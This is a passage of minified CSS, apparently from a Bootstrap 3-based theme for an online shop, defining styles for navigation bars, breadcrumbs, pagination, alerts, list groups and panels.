.navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin:8px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left;float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}@media (min-width:768px){.navbar-main .navbar-brand{display:none}}.navbar-default{background-color:transparent;border:none;margin-top:55px;margin-bottom:10px;z-index:101}.navbar-nav,.navbar-nav li{text-align:center}.navbar-nav>li{display:inline-block}.navbar-nav>li>a{color:#FDE8BB!important;text-transform:uppercase;border-bottom:1px dashed #FFF;line-height:0;padding:10px 2px;margin-left:15px;margin-right:15px}.navbar-nav>li>a:hover{color:#FFF!important}.navbar-nav>li.active>a{color:#FFF!important;font-weight:700;background:0 0!important}.navbar-nav,.navbar-nav>li{float:none}.navbar-toggle .icon-bar:nth-of-type(2){top:1px}.navbar-toggle .icon-bar:nth-of-type(3){top:2px}.navbar-toggle .icon-bar{position:relative;transition:all 500ms ease-in-out}.navbar-toggle.active .icon-bar:nth-of-type(1){top:6px;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.navbar-toggle.active .icon-bar:nth-of-type(2){background-color:transparent!important}.navbar-toggle.active .icon-bar:nth-of-type(3){top:-6px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.navbar-default .navbar-collapse{border:none;box-shadow:none}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb strong,.breadcrumb>.active{color:#fff}.breadcrumb{margin-top:15px;background-color:#921A31}.breadcrumb>li>a{color:#FFF}.pager .pages ol,.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#681a22;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#2b0b0e;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#681a22;border-color:#681a22;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding:4px 8px;text-align:center;line-height:30px}.pager .amount{float:left;margin-bottom:0}.pager .limiter{float:right}.pager .limiter label{margin-bottom:0}.pager .limiter select{display:inline;width:60px}.pager .pages{float:left;width:100%;margin-top:4px;text-align:center}.pager .pages ol{margin:0;display:inline-block}.pager .pages li{display:inline-block;margin:0 2px}.sorter{padding:4px 8px;border-top:1px solid #e5e5e5;line-height:30px}.sorter .view-mode{float:left;margin:0}.sorter .sort-by{float:right}.sorter .sort-by label{margin-bottom:0}.sorter .sort-by select{display:inline;width:100px}@media (min-width:768px){.sorter .sort-by{padding-right:43px}}.alert,.block-cart .subtotal,.error-msg,.global-site-notice,.note-msg,.notice-msg,.success-msg{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success,.success-msg{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info,.block-cart .subtotal,.info-msg,.note-msg,.notice-msg{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning,.global-site-notice{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger,.error-msg{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.success{color:#3c763d}.error{color:#a94442}.notice{color:#31708f}.messages>li{margin-bottom:10px}.global-site-notice p{margin:0}.list-group{margin-bottom:20px;padding-left:0}.checkout-progress li,.form-search .search-autocomplete li,.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#681a22;border-color:#681a22}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#dc727d}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.addresses-list li.item,.block,.box-account,.cart .crosssell,.cart .discount,.cart .shipping,.gift-message,.order-about,.order-info-box,.panel,.product-view .box-collateral,.product-view .product-shop{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.addresses-list li.item h3,.block .block-title,.block-account .block-title,.box-account .box-head,.cart .crosssell>h2,.cart .discount>h2,.cart .shipping>h2,.panel-heading,.product-view .box-collateral>h2,.product-view .product-shop .product-name{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.block .block-title strong,.block-account .block-title strong,.box-account .box-head h2,.cart .crosssell>h2,.cart .discount>h2,.cart .shipping>h2,.panel-title,.product-view .product-shop .product-name h1{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.availability-only-details,.panel>.cart .totals table,.panel>.data-table,.panel>.panel-collapse>.availability-only-details,.panel>.panel-collapse>.cart .totals table,.panel>.panel-collapse>.data-table,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.availability-only-details,.panel>.table-responsive>.cart .totals table,.panel>.table-responsive>.data-table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.availability-only-details caption,.panel>.cart .totals table caption,.panel>.data-table caption,.panel>.panel-collapse>.availability-only-details caption,.panel>.panel-collapse>.cart .totals table caption,.panel>.panel-collapse>.data-table caption,.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.availability-only-details caption,.panel>.table-responsive>.cart .totals table caption,.panel>.table-responsive>.data-table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.availability-only-details:first-child,.panel>.cart .totals table:first-child,.panel>.data-table:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child,.panel>.table-responsive:first-child>.data-table:first-child,.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.availability-only-details:first-child>tbody:first-child>tr:first-child,.panel>.availability-only-details:first-child>thead:first-child>tr:first-child,.panel>.cart .totals table:first-child>tbody:first-child>tr:first-child,.panel>.cart .totals table:first-child>thead:first-child>tr:first-child,.panel>.data-table:first-child>tbody:first-child>tr:first-child,.panel>.data-table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.data-table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.data-table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.availability-only-details:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.availability-only-details:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.availability-only-details:first-child>thead:first-child>tr:first-child td:first-child,.panel>.availability-only-details:first-child>thead:first-child>tr:first-child th:first-child,.panel>.cart .totals table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.cart .totals table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.cart .totals table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.cart .totals table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.data-table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.data-table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.data-table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.data-table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.data-table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.data-table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.data-table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.data-table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.availability-only-details:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.availability-only-details:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.availability-only-details:first-child>thead:first-child>tr:first-child td:last-child,.panel>.availability-only-details:first-child>thead:first-child>tr:first-child th:last-child,.panel>.cart .totals table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.cart .totals table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.cart .totals table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.cart .totals table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.data-table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.data-table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.data-table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.data-table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.availability-only-details:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.cart .totals table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.data-table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.data-table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.data-table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.data-table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.availability-only-details:last-child,.panel>.cart .totals table:last-child,.panel>.data-table:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child,.panel>.table-responsive:last-child>.data-table:last-child,.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.availability-only-details:last-child>tbody:last-child>tr:last-child,.panel>.availability-only-details:last-child>tfoot:last-child>tr:last-child,.panel>.cart .totals table:last-child>tbody:last-child>tr:last-child,.panel>.cart .totals table:last-child>tfoot:last-child>tr:last-child,.panel>.data-table:last-child>tbody:last-child>tr:last-child,.panel>.data-table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.cart .totals table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.data-table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.availability-only-details:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.availability-only-details:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.availability-only-details:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.availability-only-details:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.cart .totals table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.cart .totals table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.cart .totals table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.cart .totals table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.data-table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.data-table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.data-table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.data-table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.availability-only-details:last-child>tbody:last-child>tr:last-child 